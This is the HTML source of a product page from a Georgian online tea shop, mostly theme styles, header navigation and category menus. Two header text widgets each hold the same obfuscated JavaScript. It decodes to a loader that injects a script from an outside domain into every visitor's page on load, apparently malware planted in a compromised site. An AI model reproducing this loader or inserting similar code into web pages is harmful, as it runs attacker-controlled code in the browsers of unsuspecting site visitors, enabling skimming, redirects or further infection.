
	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-ultzjg7c778z0cqr30mi form.searchform {
	--wd-form-height: 46px;
}
.whb-m34jn46a25kk7meuyybb form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://teamania.ge/wp-content/uploads/elementor/google-fonts/css/hind.css?ver=1752349810' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-11117 wp-theme-teamania theme-teamania woocommerce woocommerce-page woocommerce-no-js translatepress-en_GB wrapper-custom  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_500955 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-t8zzxe296j7qai4lkpz0 toplefttxt"><a class="prpolgeo" href="https://teamania.ge/en/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%93%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%9e%e1%83%9d%e1%83%9a%e1%83%98/">Privacy policy</a> <a class="prpoleng" href="https://teamania.ge/en/privacy-policy/">PRIVACY POLICY</a></div>
<div class="wd-header-divider wd-full-height whb-s3ozswewexkbpahmbqyk"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-rkzsu6111uvo98jfblgd text-left" role="navigation" aria-label="Secondary navigation" data-no-translation-aria-label="">
	<ul id="menu-lang-switch-ts" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-13327" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-13327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/product/sencha-gojiberry-pomegranate-blueberry-taste/" class="woodmart-nav-link"><span class="nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://teamania.ge/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png" width="18" height="12" alt="ka_GE" title="Georgian"><span class="trp-ls-language-name">Georgian</span></span></span></a></li>
</ul></div>

<div class="wd-header-text reset-last-child whb-gedrtd6re346"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-kdy3g9c065wxyfmdsb61"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-qlykedjpv6i90u6jj7kh">
			<a href="https://teamania.ge/en/my-account/" title="My account" data-no-translation-title="">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://teamania.ge/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo" data-no-translation-aria-label="">
		<img fetchpriority="high" width="2690" height="737" src="https://teamania.ge/wp-content/uploads/2023/01/tealogo2.svg" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" />	</a>
	</div>

<div class="whb-space-element whb-sdhwhnxt0v21yqxuefcw" style="width:60px;"></div>

<div class="wd-header-text reset-last-child whb-gedrtd6re346"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-4qk4jbmzf6xo30im8g4o" style="width:15px;"></div>
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation" data-no-translation-aria-label="">
	<ul id="menu-main-menu-geo" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9528 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/chvens-shesaxeb/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-9745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9745 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">MEDIA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9752 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/" class="woodmart-nav-link">Gallery</a></li>
	<li id="menu-item-9744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9744 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/%e1%83%a1%e1%83%98%e1%83%90%e1%83%ae%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/" class="woodmart-nav-link">Blog</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8531 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/%e1%83%a9%e1%83%90%e1%83%98/" class="woodmart-nav-link">Tea</a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9606 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/kava/" class="woodmart-nav-link">Coffee</a></li>
	<li id="menu-item-9740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9740 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/churcheli/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9955 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/product-category/tkbileuli_geo/" class="woodmart-nav-link">Sweets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9596 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/kontaqti2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-t6znx9hiazbds9t6mpzi oferday"><a class="prpolgeo" href="https://teamania.ge/en/product-category/sale_geo/">Offer of the day</a> <a class="prpoleng" href="https://teamania.ge/en/product-category/saleeng/">OFFER OF THE DAY</a></div>
			<div
						class="wd-social-icons wd-style-bordered wd-size-small social-share wd-shape-circle  whb-sli6yksde8xy7qxevwsz color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/&media=https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg&description=Sencha+Gojiberry" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-tg" aria-label="Telegram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu" data-no-translation-aria-label="">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text" data-no-translation="" data-trp-gettext="">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://teamania.ge/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo" data-no-translation-aria-label="">
		<img loading="lazy" width="2690" height="737" src="https://teamania.ge/wp-content/uploads/2023/01/tealogo2.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://teamania.ge/en/kalata/" title="Shopping cart" data-no-translation-title="">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span data-no-translation="" data-trp-gettext="">items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation" data-no-translation-aria-label="">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Choose category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories-geo" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-9453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9453 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/blacktea_geo/" class="woodmart-nav-link"><span class="nav-link-text">Black tea</span></a></li>
<li id="menu-item-9575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9575 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" class="woodmart-nav-link"><span class="nav-link-text">Green Tea</span></a></li>
<li id="menu-item-9457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/fruit_blends_geo/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Tea</span></a></li>
<li id="menu-item-9576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9576 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/matcha_shefutvashi_geo/" class="woodmart-nav-link"><span class="nav-link-text">Matcha</span></a></li>
<li id="menu-item-9455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/ukofeino_chai/" class="woodmart-nav-link"><span class="nav-link-text">Decaffeinated tea</span></a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/sale_geo/" class="woodmart-nav-link"><span class="nav-link-text">SALE</span></a></li>
